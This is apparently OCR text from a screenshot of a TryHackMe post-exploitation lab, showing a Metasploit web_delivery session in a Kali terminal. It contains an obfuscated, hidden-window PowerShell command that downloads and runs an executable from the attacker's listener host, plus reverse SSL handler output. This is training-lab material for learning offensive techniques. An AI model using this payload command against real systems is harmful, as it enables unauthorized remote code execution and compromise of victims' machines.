 TryHackMe | Post-Explo... FreeRDP: 10.10.211.99 tmux
tmux
SSLVersion Auto yes Specify the version of SSL/TLS to be used (Auto, TLS and SSL23 are
cepted: Auto, TLS, SSL23, SSL3, TLS1, TLS1.1, TLS1.2)
StagerRetryCount 10 no The number of times the stager should retry if the first connect
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attem
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse SSL handler on 10.6.52.119:4444
[*] Using URL: http://10.6.52.119:8080/gHkn7dLJF
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8Ab
AA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABmAEMANgBoAD0AIgBlAGMAaABvACAAKAAkAGUAbgB2ADoAdAB
lAG0AcAArACcAXABiAEEARwA0AHIAaQBiADYALgBlAHgAZQAnACkAIgA7ACAAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0A
CkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwAxADAALgA2AC4ANQAyAC4AMQAxADkAOgA4ADAAOAAwAC8AZwBIAGsAbgA3AGQATABKAEYAJwAsACAAJABmAEM
ANgBoACkAOwAgAGkAbgB2AG8AawBlAC0AaQB0AGUAbQAgACQAZgBDADYAaAA=
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/script/web_delivery) > jobs -K
Stopping all jobs...
[*] Server stopped.
msf6 exploit(multi/script/web_delivery) >
[0] 0:sudo 1:sudo* 2:xfreerdp- "kali" 16:00 03-Dec-21